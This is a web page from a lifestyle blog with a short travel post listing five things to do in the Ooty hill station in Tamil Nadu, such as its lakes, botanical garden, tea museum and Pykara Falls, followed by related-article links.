menu-item-object-category menu-item-1294688"><a href="https://insidexpress.com/./technology/nft/">NFT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294698"><a href="https://insidexpress.com/./technology/web-design/">Web Design</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294699"><a href="https://insidexpress.com/./technology/wordpress-technology/">Wordpress</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294680"><a href="https://insidexpress.com/./news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294683"><a href="https://insidexpress.com/./sports-athletics/basketball/">Basketball</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294684"><a href="https://insidexpress.com/./sports-athletics/golf/">Golf</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294685"><a href="https://insidexpress.com/./sports-athletics/horse-racing/">Horse Racing</a></li></ul></li></ul></div></div><div class="navbar-col"><div>
<a href="#search" class="navbar-search"><i class="cs-icon cs-icon-search"></i></a></div></div></nav></div></div></header><div class="site-content layout-sidebar layout-sidebar-right post-sidebar-enabled layout-narrow-enabled section-heading-default-style-1"><div class="cs-container"><div id="content" class="main-content"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article data-scroll id="post-859785" class="post-859785 post type-post status-publish format-standard has-post-thumbnail category-lifestyle category-travel"><header class="page-header page-header-simple"><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./lifestyle/" rel="category tag">Lifestyle</a></li><li><a href="https://insidexpress.com/./lifestyle/travel/" rel="category tag">Travel</a></li></ul></div><h1 class="entry-title">Top 5 Things To Do in Ooty</h1><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/lifestyle/top-5-things-to-do-in-ooty/" rel="bookmark">May 27, 2022</a></li><li class="meta-reading-time">2 minute read</li></ul></header><section class="post-media"><figure>
<a href="https://insidexpress.com/media/Insidexpress-top-5-things-to-do-in-ooty.jpg">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="507" data-src="https://insidexpress.com/media/Insidexpress-top-5-things-to-do-in-ooty-800x507.jpg" class="attachment-csco-800 size-csco-800 wp-post-image" alt="Top 5 Things To Do in Ooty" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/Insidexpress-top-5-things-to-do-in-ooty-800x507.jpg 800w, https://insidexpress.com/media/Insidexpress-top-5-things-to-do-in-ooty-120x76.jpg 120w, https://insidexpress.com/media/Insidexpress-top-5-things-to-do-in-ooty-90x57.jpg 90w, https://insidexpress.com/media/Insidexpress-top-5-things-to-do-in-ooty-320x203.jpg 320w, https://insidexpress.com/media/Insidexpress-top-5-things-to-do-in-ooty-560x355.jpg 560w, https://insidexpress.com/media/Insidexpress-top-5-things-to-do-in-ooty-1160x736.jpg 1160w, https://insidexpress.com/media/Insidexpress-top-5-things-to-do-in-ooty.jpg 1200w" data-sizes="auto, (max-width: 800px) 100vw, 800px" />			</a></figure></section><div class="post-wrap"><aside class="post-sidebar"><div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-bold pk-share-buttons-has-counts pk-share-buttons-has-total-counts pk-share-buttons-post-sidebar pk-share-buttons-mode-php pk-share-buttons-mode-rest" data-post-id="859785" data-share-url="https://insidexpress.com/lifestyle/top-5-things-to-do-in-ooty/" ><div class="pk-share-buttons-total pk-share-buttons-total-no-count"><div class="pk-share-buttons-title pk-font-primary">Total</div><div class="pk-share-buttons-count pk-font-heading">0</div><div class="pk-share-buttons-label pk-font-secondary">Shares</div></div><div class="pk-share-buttons-items"><div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook"><a href="https://www.facebook.com/sharer.php?u=https://insidexpress.com/lifestyle/top-5-things-to-do-in-ooty/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter"><a href="https://twitter.com/share?&text=Top%205%20Things%20To%20Do%20in%20Ooty&url=https://insidexpress.com/lifestyle/top-5-things-to-do-in-ooty/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest"><a href="https://pinterest.com/pin/create/bookmarklet/?url=https://insidexpress.com/lifestyle/top-5-things-to-do-in-ooty/&media=https://insidexpress.com/media/Insidexpress-top-5-things-to-do-in-ooty.jpg" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-linkedin pk-share-buttons-no-count" data-id="linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://insidexpress.com/lifestyle/top-5-things-to-do-in-ooty/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-linkedin"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-whatsapp pk-share-buttons-no-count" data-id="whatsapp"><a href="whatsapp://send?text=https://insidexpress.com/lifestyle/top-5-things-to-do-in-ooty/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-whatsapp"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-fb-messenger pk-share-buttons-no-count" data-id="fb-messenger"><a href="fb-messenger://share/?link=https://insidexpress.com/lifestyle/top-5-things-to-do-in-ooty/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-fb-messenger"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-telegram pk-share-buttons-no-count" data-id="telegram"><a href="https://t.me/share/url?&text=Top%205%20Things%20To%20Do%20in%20Ooty&url=https://insidexpress.com/lifestyle/top-5-things-to-do-in-ooty/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-telegram"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div></div></div></aside><div class="post-main"><section class="entry-content"><p>Ooty is one of the most preferred hill stations situated in the state of Tamil Nadu. It is a paradise of nature surrounded by rich flora and fauna in the southern part of the country. The various elements of nature can be witnessed in this hill station. The weather, the views, and the tourist spots developed by the Tamil Nadu government allure lakhs of tourists every year.&nbsp;</p><p>There are so many <a href="https://www.ndtv.com/webstories/travel/top-things-to-do-in-ooty-south-indias-popular-hill-station-1341" target="_blank" rel="noreferrer noopener nofollow">tourist spots in Ooty</a> itself and the surrounding areas as well. The nearest and the best tourist destination to Ooty is Conoor. A visitor can go to Coonoor from Ooty by train and enjoy the mesmerizing views of Mother Nature. </p><p>Various elements set Ooty apart from other tourist destinations. In Ooty, the Tamil Nadu government has done a tremendous job for the growth of the tourist sector. There are multiple facilities and assistance established for the tourists in Ooty.</p><p>For instance, staying in Ooty is very comfortable. <a href="https://www.bookyourown.net/hotels-in-ooty" target="_blank" rel="noreferrer noopener">Ooty Hotels </a>offers the best facilities and services. All the hotels work under the strict administration of Ooty. This makes Ooty a safe tourist destination as well. </p><p>Now let us come to the main topic of this blog post, i.e. top 5 things to do in Ooty.&nbsp;</p><h2 id="5-things-to-do-in-ooty" class="wp-block-heading"><strong>5 Things to do in Ooty</strong></h2><ol class="is-style-cnvs-list-styled-positive wp-block-list"><li><strong>Ooty Botanical Garden:</strong> The botanical garden is the best place to visit in Ooty. It is divided into different segments and offers a soothing view to the visitors.</li><li><strong>Pykara Lake:</strong> If you are going to Ooty then you cannot miss the opportunity to visit Pykara lake. It is the best and calmest place in Ooty to visit.</li><li><strong>Ooty Lake:</strong> Ooty lake is situated in the middle of Ooty and the boating in Ooty lake is very famous. Every visitor must consider boating in Ooty lake.</li><li><strong>Tea Museum:</strong> Ooty is famous for tea gardening. If you are visiting Ooty then you must visit the tea museum of Ooty. Gather knowledge about tea plantations and the tea we get. </li><li><strong>Pykara Falls:</strong> You cannot miss this spot if you are visiting Ooty with your friends. Go to Pykara falls and enjoy the best time with your friends. </li></ol><p>These are the top 5 things that a visitor can do in Ooty. The government of Ooty makes sure that <a href="https://www.financialexpress.com/lifestyle/health/ooty-niligiris-mask-jail-rule-covid-new-rules-march-2021/2210812/" target="_blank" rel="noreferrer noopener nofollow">Covid norms</a> are followed. Apart from these, there are various other things you can do in Ooty, like taking a bus tour of the Ooty where you can visit all the tourist spots of Ooty. </p><p>Ooty is a destination which can be visited by accompanying friends and families both. If you are travelling with your family, then your children will get so much to learn about nature.</p><p>If you visit Ooty with your friends, then you’ll have the best time together. Ooty is a heaven for nature lovers. So, if you are a nature lover then do visit Ooty with your family and friends.&nbsp;The best time to visit Ooty is April to June and September to November. The climate at that time of year is best suited for travelling to Ooty and your stay would be a memorable one.&nbsp;</p></section><section class="section-share"><div class="pk-share-buttons-wrap pk-share-buttons-layout-default pk-share-buttons-scheme-default pk-share-buttons-has-counts pk-share-buttons-has-total-counts pk-share-buttons-after-post pk-share-buttons-mode-php pk-share-buttons-mode-rest" data-post-id="859785" data-share-url="https://insidexpress.com/lifestyle/top-5-things-to-do-in-ooty/" ><div class="pk-share-buttons-total pk-share-buttons-total-no-count"><div class="pk-share-buttons-title pk-font-primary">Total</div><div class="pk-share-buttons-count pk-font-heading">0</div><div class="pk-share-buttons-label pk-font-secondary">Shares</div></div><div class="pk-share-buttons-items"><div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook"><a href="https://www.facebook.com/sharer.php?u=https://insidexpress.com/lifestyle/top-5-things-to-do-in-ooty/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter"><a href="https://twitter.com/share?&text=Top%205%20Things%20To%20Do%20in%20Ooty&url=https://insidexpress.com/lifestyle/top-5-things-to-do-in-ooty/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
<span class="pk-share-buttons-label pk-font-primary">Tweet</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest"><a href="https://pinterest.com/pin/create/bookmarklet/?url=https://insidexpress.com/lifestyle/top-5-things-to-do-in-ooty/&media=https://insidexpress.com/media/Insidexpress-top-5-things-to-do-in-ooty.jpg" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
<span class="pk-share-buttons-label pk-font-primary">Pin it</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-linkedin pk-share-buttons-no-count" data-id="linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://insidexpress.com/lifestyle/top-5-things-to-do-in-ooty/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-linkedin"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-whatsapp pk-share-buttons-no-count" data-id="whatsapp"><a href="whatsapp://send?text=https://insidexpress.com/lifestyle/top-5-things-to-do-in-ooty/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-whatsapp"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-fb-messenger pk-share-buttons-no-count" data-id="fb-messenger"><a href="fb-messenger://share/?link=https://insidexpress.com/lifestyle/top-5-things-to-do-in-ooty/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-fb-messenger"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-telegram pk-share-buttons-no-count" data-id="telegram"><a href="https://t.me/share/url?&text=Top%205%20Things%20To%20Do%20in%20Ooty&url=https://insidexpress.com/lifestyle/top-5-things-to-do-in-ooty/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-telegram"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div></div></div></section></div></div><section class="post-author"><div class="authors-default"><div class="author-wrap"><div class="author"><div class="author-avatar">
<a href="https://insidexpress.com/author/exavier/" rel="author">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://insidexpress.com/content/litespeed/avatar/845dc27800c71db4c943aeaa7b10c7a8.jpg?ver=1769279209' data-srcset='https://insidexpress.com/content/litespeed/avatar/942ce9d115ededb7bcac56d912215ff6.jpg?ver=1769279209 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>					</a></div><div class="author-description"><h5><span class="fn"><a href="https://insidexpress.com/author/exavier/" rel="author">Exavier Woods</a></span></h5><p class="note"></p></div></div></div></div></section><section class="section-related-posts"><h5 class="cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>You May Also Like</span></span></h5><div class="cnvs-block-posts pk-block-posts-single cnvs-block-posts-layout-carousel"><div class="cs-block-carousel"><div class="slider-container slider-loop" data-columns="3"><div class="owl-carousel"><article class="layout-size-large post-1604505 post type-post status-publish format-standard has-post-thumbnail category-lifestyle"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/a-deep-dive-into-diamond-wedding-rings-vs-diamond-wedding-bands-which--560x420.jpeg" class="size-carousel wp-post-image" alt="A Deep Dive into Diamond Wedding Rings vs. Diamond Wedding Bands: Which Should You Get?" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/a-deep-dive-into-diamond-wedding-rings-vs-diamond-wedding-bands-which--560x420.jpeg 560w, https://insidexpress.com/media/a-deep-dive-into-diamond-wedding-rings-vs-diamond-wedding-bands-which--320x240.jpeg 320w, https://insidexpress.com/media/a-deep-dive-into-diamond-wedding-rings-vs-diamond-wedding-bands-which--300x225.jpeg 300w, https://insidexpress.com/media/a-deep-dive-into-diamond-wedding-rings-vs-diamond-wedding-bands-which--120x90.jpeg 120w, https://insidexpress.com/media/a-deep-dive-into-diamond-wedding-rings-vs-diamond-wedding-bands-which--90x68.jpeg 90w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/lifestyle/diamond-wedding-rings-vs-bands/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul>								<a href="https://insidexpress.com/lifestyle/diamond-wedding-rings-vs-bands/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./lifestyle/" rel="category tag">Lifestyle</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/lifestyle/diamond-wedding-rings-vs-bands/">A Deep Dive into Diamond Wedding Rings vs. Diamond Wedding Bands: Which Should You Get?</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/lifestyle/diamond-wedding-rings-vs-bands/" rel="bookmark">June 4, 2025</a></li></ul></article><article class="layout-size-large post-1604489 post type-post status-publish format-standard has-post-thumbnail category-lifestyle category-relationships"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love-560x420.jpg" class="size-carousel wp-post-image" alt="Wedding Band Shopping: Choosing the Perfect Symbol of Your Love" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love-560x420.jpg 560w, https://insidexpress.com/media/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love-320x240.jpg 320w, https://insidexpress.com/media/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love-300x225.jpg 300w, https://insidexpress.com/media/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love-120x90.jpg 120w, https://insidexpress.com/media/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love-90x68.jpg 90w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/lifestyle/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul>								<a href="https://insidexpress.com/lifestyle/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./lifestyle/" rel="category tag">Lifestyle</a></li><li><a href="https://insidexpress.com/./lifestyle/relationships/" rel="category tag">Dating &amp; Relationships</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/lifestyle/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love/">Wedding Band Shopping: Choosing the Perfect Symbol of Your Love</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/lifestyle/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love/" rel="bookmark">May 17, 2025</a></li></ul></article><article class="layout-size-large post-1604211 post type-post status-publish format-standard has-post-thumbnail category-lifestyle"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-image-image-560x420.jpeg" class="size-carousel wp-post-image" alt="Microdosing Mushrooms: Is It Safe? What Experts Reveal" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-image-image-560x420.jpeg 560w, https://insidexpress.com/media/insidexpress-image-image-320x240.jpeg 320w, https://insidexpress.com/media/insidexpress-image-image-300x225.jpeg 300w, https://insidexpress.com/media/insidexpress-image-image-120x90.jpeg 120w, https://insidexpress.com/media/insidexpress-image-image-90x68.jpeg 90w, https://insidexpress.com/media/insidexpress-image-image-800x600.jpeg 800w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/lifestyle/microdosing-mushrooms-is-it-safe-what-experts-reveal/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>13 min</li></ul>								<a href="https://insidexpress.com/lifestyle/microdosing-mushrooms-is-it-safe-what-experts-reveal/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./lifestyle/" rel="category tag">Lifestyle</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/lifestyle/microdosing-mushrooms-is-it-safe-what-experts-reveal/">Microdosing Mushrooms: Is It Safe? What Experts Reveal</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/lifestyle/microdosing-mushrooms-is-it-safe-what-experts-reveal/" rel="bookmark">December 16, 2024</a></li></ul></article><article class="layout-size-large post-1604196 post type-post status-publish format-standard has-post-thumbnail category-lifestyle"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-blog-how-to-store-magic-mushrooms-blog-how-to-store-magic-mushrooms-560x420.jpg" class="size-carousel wp-post-image" alt="How to Store Shrooms: Best Tips for Long-Term Potency and Freshness" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-blog-how-to-store-magic-mushrooms-blog-how-to-store-magic-mushrooms-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-blog-how-to-store-magic-mushrooms-blog-how-to-store-magic-mushrooms-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-blog-how-to-store-magic-mushrooms-blog-how-to-store-magic-mushrooms-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-blog-how-to-store-magic-mushrooms-blog-how-to-store-magic-mushrooms-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-blog-how-to-store-magic-mushrooms-blog-how-to-store-magic-mushrooms-90x68.jpg 90w, https://insidexpress.com/media/insidexpress-blog-how-to-store-magic-mushrooms-blog-how-to-store-magic-mushrooms-800x600.jpg 800w, https://insidexpress.com/media/insidexpress-blog-how-to-store-magic-mushrooms-blog-how-to-store-magic-mushrooms-1160x870.jpg 1160w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/lifestyle/how-to-store-shrooms-best-tips-for-long-term-potency-and-freshness/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>12 min</li></ul>								<a href="https://insidexpress.com/lifestyle/how-to-store-shrooms-best-tips-for-long-term-potency-and-freshness/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./lifestyle/" rel="category tag">Lifestyle</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/lifestyle/how-to-store-shrooms-best-tips-for-long-term-potency-and-freshness/">How to Store Shrooms: Best Tips for Long-Term Potency and Freshness</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/lifestyle/how-to-store-shrooms-best-tips-for-long-term-potency-and-freshness/" rel="bookmark">December 16, 2024</a></li></ul></article><article class="layout-size-large post-1604187 post type-post status-publish format-standard has-post-thumbnail category-lifestyle"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-560x420.jpg" class="size-carousel wp-post-image" alt="How to Make a Festive Christmas Photo Book in Just a Few Steps" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-90x68.jpg 90w, https://insidexpress.com/media/insidexpress-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-800x600.jpg 800w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/lifestyle/how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>4 min</li></ul>								<a href="https://insidexpress.com/lifestyle/how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./lifestyle/" rel="category tag">Lifestyle</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/lifestyle/how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps/">How to Make a Festive Christmas Photo Book in Just a Few Steps</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/lifestyle/how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps/" rel="bookmark">December 10, 2024</a></li></ul></article><article class="layout-size-large post-1598359 post type-post status-publish format-standard has-post-thumbnail category-lifestyle"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-why-accent-is-associated-with-class-560x420.jpg" class="size-carousel wp-post-image" alt="Why Accent is Associated With Class" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-why-accent-is-associated-with-class-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-why-accent-is-associated-with-class-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-why-accent-is-associated-with-class-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-why-accent-is-associated-with-class-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-why-accent-is-associated-with-class-90x68.jpg 90w, https://insidexpress.com/media/insidexpress-why-accent-is-associated-with-class-800x600.jpg 800w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/lifestyle/why-accent-is-associated-with-class/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul>								<a href="https://insidexpress.com/lifestyle/why-accent-is-associated-with-class/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./lifestyle/" rel="category tag">Lifestyle</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/lifestyle/why-accent-is-associated-with-class/">Why Accent is Associated With Class</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/lifestyle/why-accent-is-associated-with-class/" rel="bookmark">May 17, 2024</a></li></ul></article><article class="layout-size-large post-1597935 post type-post status-publish format-standard has-post-thumbnail category-health"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-leaky-gut-weight-gain-560x420.jpg" class="size-carousel wp-post-image" alt="Understanding The Science Behind Leaky Gut And Weight Gain" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-leaky-gut-weight-gain-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-leaky-gut-weight-gain-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-leaky-gut-weight-gain-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-leaky-gut-weight-gain-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-leaky-gut-weight-gain-90x68.jpg 90w, https://insidexpress.com/media/insidexpress-leaky-gut-weight-gain-800x600.jpg 800w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/lifestyle/health/understanding-the-science-behind-leaky-gut-and-weight-gain/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul>								<a href="https://insidexpress.com/lifestyle/health/understanding-the-science-behind-leaky-gut-and-weight-gain/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./lifestyle/health/" rel="category tag">Health</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/lifestyle/health/understanding-the-science-behind-leaky-gut-and-weight-gain/">Understanding The Science Behind Leaky Gut And Weight Gain</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/lifestyle/health/understanding-the-science-behind-leaky-gut-and-weight-gain/" rel="bookmark">May 14, 2024</a></li></ul></article><article class="layout-size-large post-1597931 post type-post status-publish format-standard has-post-thumbnail category-health"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-maternity-cover-in-health-insurance-plans-560x420.jpg" class="size-carousel wp-post-image" alt="Maternity Cover in Health Insurance Plans" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-maternity-cover-in-health-insurance-plans-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-maternity-cover-in-health-insurance-plans-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-maternity-cover-in-health-insurance-plans-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-maternity-cover-in-health-insurance-plans-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-maternity-cover-in-health-insurance-plans-90x68.jpg 90w, https://insidexpress.com/media/insidexpress-maternity-cover-in-health-insurance-plans-800x600.jpg 800w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/lifestyle/health/maternity-cover-in-health-insurance-plans/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>4 min</li></ul>								<a href="https://insidexpress.com/lifestyle/health/maternity-cover-in-health-insurance-plans/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./lifestyle/health/" rel="category tag">Health</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/lifestyle/health/maternity-cover-in-health-insurance-plans/">Maternity Cover in Health Insurance Plans</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/lifestyle/health/maternity-cover-in-health-insurance-plans/" rel="bookmark">May 14, 2024</a></li></ul></article></div><div class="owl-dots"></div></div></div></div><style>.section-related-posts article .entry-title {
